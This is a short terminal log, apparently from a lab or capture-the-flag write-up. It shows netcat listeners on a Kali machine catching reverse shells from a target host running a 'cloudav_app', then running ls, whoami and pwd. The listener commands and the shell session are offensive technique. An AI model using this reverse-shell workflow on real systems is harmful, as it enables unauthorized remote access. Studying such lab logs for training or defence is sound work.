 ┌──(root💀kali)-[/usr/share/wordlists/wfuzz/Injections]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.48.129] from (UNKNOWN) [192.168.48.130] 55954
app.py
database.sql
samples
templates
ls
app.py
database.sql
samples
templates
scanner
/home/scanner/cloudav_app
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 708  bytes 51391 (50.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 708  bytes 51391 (50.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀kali)-[/usr/share/wordlists/wfuzz/Injections]
└─# nc -lnvp 4444
listening on [any] 4444 ...
ls
connect to [192.168.48.129] from (UNKNOWN) [192.168.48.130] 49146
ls
whoami
pwd